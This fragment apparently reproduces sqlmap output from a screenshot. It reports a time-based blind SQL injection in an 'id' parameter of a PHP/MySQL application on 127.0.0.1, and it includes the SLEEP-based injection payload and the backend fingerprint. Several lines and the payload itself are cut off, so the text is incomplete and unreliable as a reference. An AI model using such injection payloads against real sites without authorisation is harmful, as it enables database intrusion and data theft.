 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: run=dj&id=1 AND (SELECT 6484 FROM (SELECT(SLEEP(5))
---
[11:05:29] [INFO] the back-end DBMS is MySQL
[11:05:29] [WARNING] it is very important to not stress the netw
time-based payloads to prevent potential disruptions
web application technology: PHP, Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[11:05:29] [INFO] fetched data logged to text files under 'C:\Us
output\127.0.0.1'
[*] ending @ 11:05:29 /2022-01-15/